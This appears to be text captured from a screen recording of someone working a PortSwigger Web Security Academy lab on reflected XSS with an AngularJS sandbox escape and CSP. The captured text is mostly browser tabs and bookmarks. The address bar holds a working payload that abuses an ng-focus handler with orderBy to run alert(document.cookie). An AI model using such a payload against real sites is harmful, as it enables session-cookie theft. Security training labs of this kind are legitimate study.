 1 2 3 4 0:06
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS with A Reflected XSS with Angul Exploit Server: Reflected X ng-focus angulasjs - Goog Angular ng-focus Directiv W3Schools Tryit Editor
https://0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a ng-focus=$event.composedPath()|orderBy:'(x=alert)(document.cookie)'>#a
2
Kali Linux Kali Tools Kali Do
Reflected XSS with AngularJS sandbox escape and CSP — 0a5600080457304b81241b7500a70011.web-security-academy.net/?search=<input id=a>#a
What is cross-site scripting (XSS) and how to prevent it? | Web Security Academy — portswigger.net/web-security/cross-site-scripting
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Amazon — amazon.com
Twitter — twitter.com
This time, search with:
'
Search the blog... Search
< Back to Blog